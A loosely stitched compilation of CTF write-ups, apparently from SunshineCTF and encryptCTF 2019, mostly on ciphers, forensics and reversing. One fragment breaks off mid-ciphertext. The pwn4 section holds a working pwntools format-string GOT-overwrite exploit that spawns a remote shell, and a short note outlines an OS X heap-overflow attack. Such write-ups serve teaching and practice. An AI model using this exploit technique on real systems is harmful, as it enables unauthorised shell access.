Author: leviathan```When I saw this, I thought it would be an audio steganography challenge. But let's give it a listen! I transcribed:```Code Number: 6Begin MessageHotel Kilo Charlie Golf Xray Kilo Zulu November Kilo Oscar Juliette Kilo Yankee Uniform Lima Sierra Golf Xray India November```It just repeated after that. The words immediately stood out to me as the NATO Phonetic Alphabet; it's just the first letter of each word.```6HKCGXKZNKOJKYULSGXIN```6 seems to suggest a Caesar Cipher. I used this site to decode it with a shift of 6, and got the flag. The flag was in a nonstandard format, as was said by the description.
flag: `bewaretheidesofmarch`## 100 points: CB2```That numbers station is still active, they've just switched codes. We need you to crack it before they switch again.
Here's an example file, crack the cipher and send us the plaintext message.```CB2.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Another audio file. Transcription (already using the NATO Phonetic Alphabet to replace to letters):```Codeword: ClarinetDBDAABEDDDDCDEACADBBDDADDEABBB```I got stuck on this one for a while. The key point to notice is that there are only 5 characters, A-E. So, searching 'Cipher 5 unique letters' this website popped up. It suggested that it was a polybius square cipher. I used dcode once again.

I entered in the key of CLARINET, chose the no 'j' alphabet for the rest of the deranged alphabet, and changed 1-5 to A-E. The website has an explanation for how Polybius works and its pretty simple. The website did its work and outputted the flag, albeit in uppercase.
flag: `polysquaresrule`
## 100 points: 16-bit-AES```Why so small?
nc aes.sunshinectf.org 4200
Author: ps_iclimbthings```This challenge was released at around 13:00 EST on the last day of the competition that would end at 21:00 EST. Luckily it didn't take too long. It's an AES challenge, obviously, but the twist was that it used a 16 bit key for a AES-128 encryption. Running the netcat command gets you:

Okay, so it seems that you get to give it some text, and it outputs the resulting encrypted version. Pretty simple. Interestingly enough, running it again confirmed that the same key was being used each time. In other words, at this point there are two ways to go about doing this. I was dumb and overthought it, so I did it the "legit way": creating a script in python.```from Crypto.Cipher import AESimport itertoolsimport stringgoal = 'f312cf9c53af89447e652e73b9754a0c' //asdfasdfasdfasdf encoded using their keyfor combo in itertools.product(string.letters, repeat = 2): //bash all combinations of two letters (16 bit) key = ''.join(combo) * 8 //AES-128 requires a 16 byte key, so hopefully the key is just 8 of the 16 bit key. cipher = AES.new(key, AES.MODE_ECB) msg = cipher.encrypt('asdfasdfasdfasdf') if msg.encode('hex') == goal: print key break```
Nice. Run the netcat command again, use an online encoder or a python script to encode their string, and send it back to get the flag.

flag: `sun{Who_kn3w_A3$_cou1d_be_s0_vulner8ble?}`
What was the easier way you ask? Well, since the same key is used each time, you can just open two different netcat clients, and send the requested string from one into the input in the other, and let the netcat client do it for you. :P I like to think mine was more sophisticated.
## 150 points: CB3```The number station has switched codes yet again. This one seems similar to the last cipher used, but we still haven't been able to crack it.
Here's an example file, crack the cipher and send us the plaintext message.```CB3.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Last one in the CB series. Transcription (already using the NATO Phonetic Alphabet to replace to letters)::```Codeword: Pridefulxdxgfvvvxxafvffvadgddxagaafdffff```Six unique letters: a, d, f, g, v, and x. Searching up 'Cipher six unique letters' gives you the dumbest cipher I've ever heard of:

Simple enough from there. dcode once again has a decoder for this. Nice. I used the default alphabet and put in 'Prideful' as the permutation key.

flag: `g3rm4n3ncrypt10n`
## 200 points: ArbCrypt```It's pretty ARB-itrary. France0110.```ciphertext.txt```Author: Mesaj2000```Apparently this one was hard enough that they added a hint for it near the end of the competition, so I'm pretty proud of myself for figuring it out relatively easily and before the hint. The ciphertext:```BBcEDAJCDBMIAxUHA3gQBxEXCwdCAwQPDhxCGRMNawYHBRgDDQcNBRAWGxZCABoUAHgQBREEDwIQDgtCCx8DFR4RaxwLGFIWERQVBxdCGQgPBBARChgBaxYSFRQRAgIGDQRCFxwYAgAEGXgHDhgRChQMChgDAlITDQAWFQgGQRcNFAAQQR0LGRsWAghCAhQaa3gGExwMQRMEFRkIEhQNQRUEERYRGxdCChsQBwQFGHgEFwQRGBkLCBcKQREUDgYUElIVGAJoEhUIBQQRGFIWERwWFxAYDhdoBhAOF1IPCAYOCBkYTAEFDBsJQQEHBQIQCxRoFwgXABYID1IQBgYUElIEBwEBF3gADRsEAAcYQRwUFQYUBFIKDRwDBFIaCBcEa1IRDR0ZABsBPgsEFy0KEwMSES0XDi0IBxc9BRQ9UEJSUENRUUdTWA8=```The '`=`' at the end immediately said 'base64', so I converted it. There weren't really any printable characters, so from then on, I used cryptii for this entire challenge, knowing that it might be multiple encryption methods. From there, I looked at the description for hints. ARB is repeated a lot, so that might be significant, though its not an encryption method. The next important thing is '`France0110`'.
'`0110`' is the truth table for XOR, which is a pretty common encryption in CTFs. It would result in the unprintables as well. XOR requires a key though, so I used 'ARB' (in hex as '61 72 62' for cryptii). And now it has printables, and the end even has the flag format! Nice.
There's only one part left: 'France'. Searching up 'French Cryptography' brings up the Vigenère cipher. Oh duh! Using 'arb' as the key and the standard alphabet order, I decoded the message. Nice challenge, pretty fun to figure out.

flag :`sun{arb_you_happy_to_see_me_1001130519}`
|
# ham-me-baby-2
## Task

## Solution
Connecting to the server gives us this: Welcome To
____ __ _______________ / __/__ __________ _____ / /_ / ___/_ __/ __/ / _// _ \/ __/ __/ // / _ \/ __/ / /__ / / / _/ /___/_//_/\__/_/ \_, / .__/\__/ \___/ /_/ /_/ ___/___/_/_____ |_ |/ _ < / _ \ / __// // / /\_, / /____/\___/_//___/
you will be receiving hamming(7,4) codes. your job is to send data bitsfrom a 7 bit hamming code. ___________________________________________________________________| || DO YOUR RESEARCH : https://en.wikipedia.org/wiki/Hamming(7,4) || FLAG WILL BE PRINTED AFTER YOU SEND CORRECT DATA BITS 100 TIMES ||___________________________________________________________________|
the order of the bits followed is
P1 P2 D3 P4 D5 D6 D7
and come back here. remember somebits could be flipped. you need to sendcorrect data bits.
[*] CODE: 0110000[*] DATA:
So the task is actually to write a little script to recover data from hamming(7,4) code. A little bit googling and I have found this site: https://studylib.net/doc/8184421/hamming--7--4--3--code---cs1001.py
Using this code I wrote following script:
```Pythonimport socketimport re
def hamming_decode(y1,y2,y3 ,y4,y5,y6 ,y7): """ Hamming decoding of the 7 bits signal """ b1= (y1+y3+y5+y7) % 2 b2= (y2+y3+y6+y7) % 2 b3= (y4+y5+y6+y7) % 2 b=4*b3+2*b2+b1 # the integer value if b==0 or b==1 or b==2 or b==4: return (y3,y5,y6 ,y7) else: y=[y1,y2 ,y3,y4,y5 ,y6,y7] y[b-1]=(y[b -1]+1) % 2 # correct bit b return (y[2],y[4],y[5],y[6])
s = socket.socket()s.connect(("104.154.106.182", 6969))
print(s.recv(1024).decode())print(s.recv(1024).decode())data = s.recv(1024).decode()pattern = re.compile("[01]{7}")m = pattern.findall(data)
data = m[0]ready = []
for i in data: ready.append(int(i))print(data)answer = b''resp = hamming_decode(*ready)for i in resp: if i == 1: answer += b"1" else: answer += b"0"answer += b"\n"
while 1: s.send(answer) data = s.recv(1024).decode() m = pattern.findall(data) if len(m) == 0: print(data) data = s.recv(1024).decode() m = pattern.findall(data) data = m[0] ready = [] for i in data: ready.append(int(i)) resp = hamming_decode(*ready) answer = b"" for i in resp: if i == 1: answer += b"1" else: answer += b"0" answer += b"\n"
```
Run this and here we go:
Flag: `encryptCTF{1t_w4s_h4rd3r_th4n_1_th0ught}` |
# Way Back
## Task

[ENCRYPT.png](./src/ENCRYPT.png)
## Solution
So we have the punch card:

All we need to do is to find how to read this. A bit googling and here u go: http://www.quadibloc.com/comp/cardint.htmI decoded the punch card using this pic:

And I got this string: `B4TCH_PR0CE551NG_155_N0T_G00D`
So the flag is: `encryptCTF{B4TCH_PR0CE551NG_155_N0T_G00D}` |
# Forensics ChallengesOh boy, forensics. Look ma, I'm a real Sherlock Holmes.## 100 points: Golly Gee Willikers```Someone sent me this weird file and I don't understand it. It's freaking me out, this isn't a game! Please help me figure out what's in this file.```golly_gee_willikers.txt```Author: hackucf_kcolley```I spent a while searching up Golly Gee Willikers, which of course didn't return anything. But searching something else certainly does; open the text file to see:```x = 0, y = 0, rule = B3/S233ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$$5bo2bobobobo2b2obo3b2o3bo4bobo3bobo19bo2b2o2bo2b2o2b2o2bobob3o2b2ob3ob3ob3o11bo5bo3b3o$5bo2bobob3ob2o4bob2o3bo3bo3bo3bo3bo16bobobob2o4bo3bobobobo3bo5bobobobobo2bo3bo3bo2b3o2bo4bo$5bo6bobo2b2o2bo2b3o6bo3bo2bobob3o5b3o6bo2bobo2bo3bo3bo2b3ob2o2b3o2bo2b3ob3o9bo9bo2bo$12b3ob2o2bo3bobo6bo3bo7bo3bo10bo3bobo2bo2bo5bo3bo3bobobobo3bobo3bo2bo3bo3bo2b3o2bo$5bo6bobo2bo4bo2b2o7bobo11bo8bo2bo3b2o3bo2b3ob2o4bob2o2b3obo3b3ob2o6bo5bo5bo4bo$$bo3bo2b2o3b2ob2o2b3ob3o2b2obobob3o3bobobobo3bobobobo2bo2b2o3bo2b2o3b2ob3obobobobobobobobobobob3ob3o5b3o2bo$obobobobobobo3bobobo3bo3bo3bobo2bo4bobobobo3b3ob3obobobobobobobobobo4bo2bobobobobobobobobobo3bobo3bo5bobobo$3ob3ob2o2bo3bobob3ob3ob3ob3o2bo4bob2o2bo3b3ob3obobob2o2bobob3o2bo3bo2bobobobob3o2bo3bo3bo2bo4bo4bo$o3bobobobobo3bobobo3bo3bobobobo2bo2bobobobobo3bobob3obobobo3b3ob2o4bo2bo2bobo2bo2b3obobo2bo2bo3bo5bo3bo$b2obobob2o3b2ob2o2b3obo4b2obobob3o2bo2bobob3obobobobo2bo2bo4b2obobob2o3bo3b2o2bo2bobobobo2bo2b3ob3o5b3o5b3o$$o7bo9bo7bo5bo4bo4bobo3b2o31bo27b2o2bo2b2o3b2ob3o$bo2b2o2b2o3b2o2b2o2b2o2bo3b2ob2o10bobo2bo2b3ob2o3bo2b2o3b2o2b2o2b2ob3obobobobobobobobobobob3o2bo3bo3bo2b2o2b3o$5b2obobobo3bobobobob3obobobobo2bo4bob2o3bo2b3obobobobobobobobobo3b2o3bo2bobobobob3o2bo2bobo2b2obo9bo5b3o$4bobobobobo3bobob2o3bo2b3obobo2bo4bob2o3bo2b3obobobobobobobobobo4b2o2bo2bobob3ob3o2bo3b2ob2o3bo3bo3bo6b3o$4b3ob2o3b2o2b2o2b2o2bo4bobobo2bo2bobobobob3obobobobo2bo2b2o3b2obo3b2o3b2o2b2o2bo2b3obobo3bob3o2b2o2bo2b2o6b3o$29bo11bo22bo5bo30bo!$$$$13b2o2bo2bo4bo15b2o6bo6b2o11bo2b2o$b2obobob2o3bo2b3ob2o2b2o3b2o5bobobobob2o2b3o6bo2b2o3b2ob3o2bo$2o2bobobobobo4bo2bobo2bo2b2o6b3obobobobo2bo7bo3b2ob2o3bo4bo$b2obobobobo2bo3bo2bobo2bo3b2o5b3obobobobo2bo7bo2bobo2b2o2bo3bo$2o3b2obobo2b2o2b2obobo2bo2b2o2b3ob3ob2o2bobo2b2ob3ob3ob3ob2o3b2ob2o!```This isn't crypto, so its not encryption. I searched up the first line, since it seemed distinct. Google outputs a Wikipedia page on cellular automata, and states that B3/S23 is a rule for Conway's Game of Life. I've messed around with Conway's Game of Life before, but haven't seen this kind of text. I scanned through the article to find this.
Golly turns out to be a program for running Conway's Game of Life. I downloaded Golly, but you don't have to. There's actually a website for it. I pasted the entire text into Golly, and it turned out to just be a bunch of characters. I ran the simulation, and nothing seemed to come out of it. So there has to be more than that.
At this point, I had learned that the text was a Run Length Encoded file for Golly/Game of Life. So I decided to search up the way that Game of Life files are encoded using RLE. I found this website, which helped me understand what each character did in the text. Most notably, the website says:
`The last <run_count><tag> item is followed by a ! character.` and `Anything after the final ! is ignored.`
If you notice, there's two exclamation points at the end of the text: `5bo30bo!$$$$13b...b2ob2o!`. Copypaste the code after the first '`!`', making sure to keep the first line '`x = 0, y = 0, rule = B3/S23`', and you'll get the flag:

flag: sun{th1s_w0nt_last}## 150 points: Castles```The flag might be in another castle.```http://files.sunshinectf.org/forensics/Castles.001```Note: The flag is in flag{} format```Solved this one prehint too. Yay me.
I first downloaded the file. Mounting it gives you four jpeg images. Nothing interesting there after looking through it, but keep in mind the names.

I then ran `foremost` to see what other files I could extract:

5 jpg files. The first four are just the castles again. The last one is a new one:

Interesting. A key? Because it's a jpeg, this reminds me of steganography; perhaps someone used steghide to hide something in that file. But what's the key? Maybe there's more clues in the original file. I didn't check the hex yet, so opening the original 001 file in Bless or your editor of choice, you'll find at the bottom:

Interesting. Looking at 'F2I' and 'A1S', I'm reminded of the names of the castles:```A1S = Castello Di Amorosa + Spis Castle, first part of keyF2I = Castelo da Feira + Inveraray Castle, second part of key```The file's pretty big, maybe the rest of the key is hidden in slack space? Perhaps after the castle images. I binwalked the file to find some offsets:

Going to the first offset shows that it's the image file for Castelo da Feira.

Going to the second offset shows that its the image file for Inveraray Castle, and gives us what looks like half of the key:

In between Feira and Inveraray? Interesting. The other half of the key must be between Amorosa and Spis Castle, so I jump to the offset of the fourth file.

We now have both halves of the key. Putting them in the order A1S then F2I based on the numbers, we get the string '`AQ273RFGHUI91OLO987YTFGY78IK`'.
I then used steghide to try to extract the flag if it was hidden in the Mario image. And it was; my instincts were right.

flag: '`flag{7H4NK5_F0R_PL4Y1NG}`'## 250 points: Sonar```We think a wrestler called Sonar wants to rebrand and go to a competitor. We have to reason to believe that he was sending them his new wrestling name, lucky that our next-gen firewall was capturing the traffic during the time where he sent that info out. Unfortunately our staff cannot make heads or tails of it. Mind looking at it for us?```sonar.pcapng.gz```Author: aleccoder```Darn. I didn't get this one during the challenge per se, but I definitely could've. Download the pcapng and open it in Wireshark. You don't need to unzip it.

It's a pretty big file, so I decided to look at the protocols:

I got fixated on the Internet Group Management Protocol, since it had the least packets sent. I even confirmed this with an admin, so I looked through the IGMP files, but didn't find anything at all. So I gave up there. But guess what? When I asked the admin, I shortened it to IGMP, and the admin thought I meant ICMP. After the competition, I found that out real fast.

RIP. To be fair, ICMP also had one of the lower number of packets. So uh, maybe I shouldn't have given up. Continuing on, filtering by ICMP gives us:

Notice something? The data is just random characters. Why would that be? Unless, it has something to do with the data length...
In the image above, the packet I've highlighted has a data length of 115 bytes and a total length of 165 bytes. The next unique data length, since there are groups of consecutive packets with the same data length, is 117 with a total length of 167 bytes. Then it was 110 bytes/160 bytes, followed by 123bytes/173 bytes.
`115 117 110 123`...Why that's the ascii codes for `sun{`! I recognized that immediately, and since the total length is just the data length plus 50, I started recording down all the ascii codes:`115, 117, 110, 123, 055, 085, 099, 072, 097, 095, 076, 049, 066, 114, 051, 125`.Using this website, I converted it to text and got:
flag: `sun{7UcHa_L1Br3}`
Darn, could've gotten 250 more points.## 250 points: We Will We Will```Hey we found this SD card in one of wrestlers' Rubix™ cubes but we can't make heads or tails of it. Maybe you can figure out what's in it...```WeWill.img```Author: Aleccoder```Okay, so I'm really mad about this one. You'll see why in time, but just know that I deserved 250 more points.
Download the image, and try to mount it. You'll find that it's password protected. Looks like its a hashcat bashing problem. To be honest, I didn't know all too much about hashcat, so I followed this handy little tutorial, specifically the 4th part where it mentions hashcat. Luckily, all my information was the same as theirs. Following it gets me:
Oops. Something's wrong. Luckily, I found the answer pretty quickly; I just added a `--force` option to the end, and it started running. But uh...I'm running on a VM so this happened:
That was 3 minutes after the competition ended. And it still took another 8 hours or so. Darn.
The morning after the competition ended, I got the password: `filosofia`. And opening the file with that password gets you:

flag: `SUN{wrasslin}`
Yeah, so you can tell I'm mad. |
# Slash slash
## Task

[handout_slashslash.7z](./src/handout_slashslash.7z)## Solution
Extracting file will give us folder with web application. I think, author thought we will run this, but all I did is looked through files. In the app/env/bin/activate file I found this:

And I tried to decode base64 and here is the flag:`encryptCTF{comments_&_indentations_makes_johnny_a_good_programmer}` |
A more detailed explanation can be found at[ our blog](https://ubcctf.github.io/2019/04/encryptctf-2019-pwn4/).
## Program Source
```int _(){ return system("/bin/bash");}
int __cdecl main(int argc, const char **argv, const char **envp){ char s; // [esp+1Ch] [ebp-84h] unsigned int v5; // [esp+9Ch] [ebp-4h]
v5 = __readgsdword(0x14u); setvbuf(stdout, 0, 2, 0); puts("Do you swear to use this shell with responsility by the old gods and the new?\n"); gets(&s); printf(&s); printf("\ni don't belive you!\n%s\n", &s); return 0;}```
-----
## Simple GOT overwrite using format string bug Some tips:1. It's easier (to understand your own payload + calculate offsets) if you put all the necessary addresses at the very beginning of your payload2. If you have a negative offset that you have to overwrite, (e.g. you want to write 0x0804 but you already have outputted 0x8230 characters) you can use 0x10804 instead, with the %hn function in order to only write the last two bytes.3. PLT is read-only.
When you call a function, it jumps to PLT. PLT contains a jump to the GOT. GOT is a table, empty when you look at the binary file but once you run your program and your library is loaded, the addresses will be dynamically linked to the procedure so that another jump from the GOT will lead at the function at LIBC.
-----
## POC
We want to write the address of `__` into `printf@GOT` so that when printf is called a second time (in main), it will jump to `__` instead and spawn a shell.
-----
## Exploit
```#!/usr/bin/env pythonfrom pwn import *
r = remote("104.154.106.182", 5678)#r = process("./pwn4")
# buffer is 7th argument
printf_got1 = 0x080498fcprintf_got2 = 0x080498fe
system = 0x804853d
payload = ""
payload += p32(printf_got1)payload += p32(printf_got2)
# 8 bytes written
# printf -> system# 0x853d(34109)payload += "%34101c%7$hn"
# 0x10804(67588)payload += "%33479c%8$hn"
print r.recvuntil("by the old gods and the new?\n")
r.send(payload)r.interactive()``` |
## crackme03 (RE, 150pts)
#### Challenge Description
tik-tok tik-tok can you defuse the bomb?
author: codacker
```nc 104.154.106.182 7777```
#### Overview
This challenge has a remote host unlike the first two, and the local binary doesn't contain the flag. After passing input that satisfies all the conditions, a flag file is read and printed out to you. The premise is fun - you must diffuse a bomb by passing 5 input checks, each progressively a little more difficult than the last. These checks are all stored in a table, and are as follows:
```#1: sub_1286#2: sub_12BD#3: sub_12E6#4: sub_1392#5: sub_1410```
We don't want to reach the "boom" function, which is `sub_1258`.
#### First check
The first check is `sub_1286` and just compares the first part of the string with a literal `"CRACKME02"`, so passing this check is easy.
```assemblylea edx, (aCrackme02 - 4000h)[eax] ; "CRACKME02"push edx ; s2push [ebp+s1] ; s1mov ebx, eaxcall _strcmpadd esp, 10htest eax, eaxjz short loc_12B7call sub_1258```
Input so far:
```CRACKME02\n```
#### Second check
The second check is `sub_12BD` and is also fairly easy, we just need to pass an integer of `0xDEADBEEF`.
```assemblymov [ebp+var_C], 0DEADBEEFhmov eax, [ebp+arg_0]mov eax, ds:(off_4000 - 4000h)[eax]cmp [ebp+var_C], eaxjz short loc_12E3call sub_1258```
Input so far:
```CRACKME02\n\xEF\xBE\xAD\xDE\n```
#### Third check
If we decompile the third check, which is `sub_12E6`, we'll see the following:
```cint result; // eaxunsigned int v2; // et1size_t i; // [esp+10h] [ebp-28h]char s[4]; // [esp+17h] [ebp-21h]unsigned int v5; // [esp+2Ch] [ebp-Ch]
v5 = __readgsdword(0x14u);strcpy(s, "ZXytUb9fl78evgJy3KJN");for ( i = 0; strlen(s) > i; ++i ){ if ( s[i] != *(_BYTE *)(i + a1) ) sub_1258();}v2 = __readgsdword(0x14u);result = v2 ^ v5;if ( v2 != v5 ) sub_1670();return result;```
Essentially, we just need to make sure we pass `"ZXytUb9fl78evgJy3KJN"`. The XOR operation is for the stack cookie and is irrelevant to the challenge.
Input so far:
```CRACKME02\n\xEF\xBE\xAD\xDE\nZXytUb9fl78evgJy3KJN\n```
#### Fourth check
If we decompile `sub_1392`, which is the fourth check, we get:
```cint v1; // ST1C_4
if ( strlen(s) > 3 ) sub_1258();v1 = atoi(s);if ( v1 * v1 * v1 + 2 * (2 * v1 * v1 - v1) - 3 ) sub_1258();return puts("SUBSCRIBE TO PEWDIEPIE");```
This means we need a string that's both longer than 3 characters and doesn't make that mathematical statement true. Let's try something simple like `1`.
```= v1 * v1 * v1 + 2 * (2 * v1 * v1 - v1) - 3= 1 * 1 * 1 + 2 * (2 * 1 * 1 - 1) - 3= 3 + 2 * (1) - 3= 3 + 2 - 3 = 2```
This statement will be evaluated as false, so it'll pass.
Input so far:
```CRACKME02\n\xEF\xBE\xAD\xDE\nZXytUb9fl78evgJy3KJN\n1\n```
#### Fifth check
The fifth check is quite interesting, and is located in `sub_1410`. Here's the code:
```cstrncpy(&dest, a1, 0xAu);puts("Validating Input 4");if ( dest[0x0] + dest[0x8] != 0xD5 ) sub_1258();if ( dest[0x1] + dest[0x7] != 0xCE ) sub_1258();if ( dest[0x2] + dest[0x6] != 0xE7 ) sub_1258();if ( dest[0x3] + dest[0x5] != 0xC9 ) sub_1258();if ( dest[0x4] == 0x69 ) puts("you earned it");```
Although it allows 0xA bytes in the strncpy, we only need to care about 8 of them. Given this code, our string needs to pass the following conditions:
```dest[0] + dest[8] must add up to 0xD5dest[1] + dest[7] must add up to 0xCEdest[2] + dest[6] must add up to 0xE7dest[3] + dest[5] must add up to 0xC9dest[4] must be 0x69```
What makes this challenge interesting though will require us to look at a bit of the disassembly. Let's look at the disassembly for the check against `dest[2]` and `dest[6]`, the others are similar but with different local variable references and compare intermediates.
```assemblymovzx eax, [ebp+var_15]movsx edx, almovzx eax, [ebp+var_F]movsx eax, aladd eax, edxcmp eax, 0CEh```
Notice that it first moves with a zero extension, then moves with a sign extension. This means we must make sure every byte we use in this string to make these additions match up must be 0x7F or below. If they're 0x80 or higher in value, they'll move 0xFF's into the upper 3 bytes and the checks will fail. Below is the string I came up with:
```dest[0] = 0x56, dest[8] = 0x7F. 0x7F + 0x56 = 0xD5dest[1] = 0x67, dest[7] = 0x67. 0x67 + 0x67 = 0xCEdest[2] = 0x73, dest[6] = 0x74. 0x73 + 0x74 = 0xE7dest[3] = 0x64, dest[5] = 0x65. 0x64 + 0x65 = 0xC9dest[4] = 0x69
Which gives us: \x56\x67\x73\x64\x69\x65\x74\x67\x7F```
#### Flag
Finally, when we put this all together, we get:
```CRACKME02\n\xEF\xBE\xAD\xDE\nZXytUb9fl78evgJy3KJN\n1\n\x56\x67\x73\x64\x69\x65\x74\x67\x7F```
If we use python to send this to the given IP and port, we'll get the flag.
```$ python -c 'print "CRACKME02\n" + "\xef\xbe\xad\xde\n" + "ZXytUb9fl78evgJy3KJN\n" + "1\n" + "\x56\x67\x73\x64\x69\x65\x74\x67\x7F"' | nc 104.154.106.182 7777Hi!, i am a BOMB!I will go boom if you don't give me right inputsEnter input #0: Enter input #1: Enter input #2: Enter input #3: SUBSCRIBE TO PEWDIEPIEEnter input #4: Validating Input 4you earned itencryptCTF{B0mB_D!ffu53d}```
The flag:
```encryptCTF{B0mB_D!ffu53d}```
|
There are obvious Heap Overflow and Information Leak vulnerabilities. We can overwrite 24bytes next chunk's data which can modify OS X's magazine_malloc's metadatas (Previous, next pointer). But, we need to do 4bit brute force as there is cookie check routine.
In libsystem_c.dylib, there is also lazy binding mechanism like ELF's GOT section. We can overwrite that area to hijack control flow :) |
# Sunshine CTF 2019 All Crypto Challenges Writeups# Welcome Crypto [50]
Here's the challenge

```~C8 =39 A?2V8 73J:C 8FG7 AF?JJC2ECP
DF?LHb=r_>b0%_0520 |
With the following cipher text we can see that it is some sort of repeating pattern.
```--_--___--_-_-__--_--__--__-_-__--_--___--__--__--_---__--__-___--_---__---__-__--_---__--______--_---__--_-____--_-____--__--__--_-_-__--_-____--_-____--_--___--_---_--___-___--_-_-__--_---__--__--__--_-____--__--__--_-_-__--_-_-_--__--___--__--__--___-__--__--__--_---__--_-_-_--__--___--_-____---_____--__--__--_-____--_-_-__--__-___--_-____--_-____--_-_-_--__--___--__--__--__--__--_-___--__-_-__--__--__--______--_-_-__--_-_-__--_-____--_---__--_-____---_____--__--_--__--___--__-___--___-__--_---_--__-__```
so the first go to was morse code
`--.--...--.-.-..--.--..--..-.-..--.--...--..--..--.---..--..-...--.---..---..-..--.---..--......--.---..--.-....--.-....--..--..--.-.-..--.-....--.-....--.--...--.---.--...-...--.-.-..--.---..--..--..--.-....--..--..--.-.-..--.-.-.--..--...--..--..--...-..--..--..--.---..--.-.-.--..--...--.-....---.....--..--..--.-....--.-.-..--..-...--.-....--.-....--.-.-.--..--...--..--..--..--..--.-...--..-.-..--..--..--......--.-.-..--.-.-..--.-....--.---..--.-....---.....--..--.--..--...--..-...--...-..--.---.--..-..`
This helded the square equivalent or sweet fuck all!
So moved on to the next repeating pattern binary:
`00110110001101010011011001100101001101100011001100110111001100100011011100111001001101110011000000110111001101000011010000110011001101010011010000110100001101100011011101100010001101010011011100110011001101000011001100110101001101010110011000110011001100010011001100110111001101010110011000110100001110000011001100110100001101010011001000110100001101000011010101100110001100110011001100110100011001010011001100110000001101010011010100110100001101110011010000111000001100110110011000110010001100010011011101100100`
This dropped a hex string for us:
`656e63727970744354467b5734355f31375f483452445f334e305547483f217d`
So decode the hex values and we get the flag:
`encryptCTF{W45_17_H4RD_3N0UGH?!}`
|
# ▼▼▼Slash Slash(Web:50、174/696=25%)▼▼▼
This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
```//Author: maskofmydisguise
handout_slashslash.7z
```
---
## 【Confirmation of attached file】
All source code was presented.
---
application.py
↓
```import osfrom flask import Flask, render_template, jsonify
app = Flask(__name__)
''' secret_key using python3 secrets module'''app.secret_key = "9d367b3ba8e8654c6433379763e80c6e"
'''Learn about virtualenv here:https://www.youtube.com/watch?v=N5vscPTWKOk&list=PL-osiE80TeTt66h8cVpmbayBKlMTuS55y&index=7'''
FLAG = os.getenv("FLAG", "encryptCTF{}")
@app.route('/')def index(): return render_template('index.html')
@app.route('/encryptCTF', methods=["GET"])def getflag(): return jsonify({ 'flag': FLAG }) if __name__ == '__main__': app.run(debug=False)```
↓
`FLAG = os.getenv("FLAG", "encryptCTF{}")`
It is obtained from **environment variable FLAG**.
---
## 【Way of thinking】
There is no need to build an environment and do a black box test.
It is better to look at the source code.
↓
From now on, it searches for the file which sets the environment variable.
---
## 【searches for the file which sets the environment variable】
/app/env/bin/activate
↓
```# This file must be used with "source bin/activate" *from bash*# you cannot run it directly
deactivate () { unset -f pydoc >/dev/null 2>&1
# reset old environment variables # ! [ -z ${VAR+_} ] returns true if VAR is declared at all if ! [ -z "${_OLD_VIRTUAL_PATH+_}" ] ; then PATH="$_OLD_VIRTUAL_PATH" export PATH unset _OLD_VIRTUAL_PATH fi if ! [ -z "${_OLD_VIRTUAL_PYTHONHOME+_}" ] ; then PYTHONHOME="$_OLD_VIRTUAL_PYTHONHOME" export PYTHONHOME unset _OLD_VIRTUAL_PYTHONHOME fi
# This should detect bash and zsh, which have a hash command that must # be called to get it to forget past commands. Without forgetting # past commands the $PATH changes we made may not be respected if [ -n "${BASH-}" ] || [ -n "${ZSH_VERSION-}" ] ; then hash -r 2>/dev/null fi
if ! [ -z "${_OLD_VIRTUAL_PS1+_}" ] ; then PS1="$_OLD_VIRTUAL_PS1" export PS1 unset _OLD_VIRTUAL_PS1 fi
unset VIRTUAL_ENV if [ ! "${1-}" = "nondestructive" ] ; then # Self destruct! unset -f deactivate fi}
# unset irrelevant variablesdeactivate nondestructive
VIRTUAL_ENV="/home/eshaan/Desktop/CTFs/Abs0lut3Pwn4g3_CTF/encrypt-ctf-2019/web/100_Slash_Slash/handout/env"export VIRTUAL_ENV
_OLD_VIRTUAL_PATH="$PATH"PATH="$VIRTUAL_ENV/bin:$PATH"export PATH
# unset PYTHONHOME if setif ! [ -z "${PYTHONHOME+_}" ] ; then _OLD_VIRTUAL_PYTHONHOME="$PYTHONHOME" unset PYTHONHOMEfi
if [ -z "${VIRTUAL_ENV_DISABLE_PROMPT-}" ] ; then _OLD_VIRTUAL_PS1="${PS1-}" if [ "x" != x ] ; then PS1="${PS1-}" else PS1="(`basename \"$VIRTUAL_ENV\"`) ${PS1-}" fi export PS1fi
# Make sure to unalias pydoc if it's already therealias pydoc 2>/dev/null >/dev/null && unalias pydoc || true
pydoc () { python -m pydoc "$@"}
# This should detect bash and zsh, which have a hash command that must# be called to get it to forget past commands. Without forgetting# past commands the $PATH changes we made may not be respectedif [ -n "${BASH-}" ] || [ -n "${ZSH_VERSION-}" ] ; then hash -r 2>/dev/nullfi
# export $(echo RkxBRwo= | base64 -d)="ZW5jcnlwdENURntjb21tZW50c18mX2luZGVudGF0aW9uc19tYWtlc19qb2hubnlfYV9nb29kX3Byb2dyYW1tZXJ9Cg=="```
↓
`# export $(echo RkxBRwo= | base64 -d)="ZW5jcnlwdENURntjb21tZW50c18mX2luZGVudGF0aW9uc19tYWtlc19qb2hubnlfYV9nb29kX3Byb2dyYW1tZXJ9Cg=="`
↓
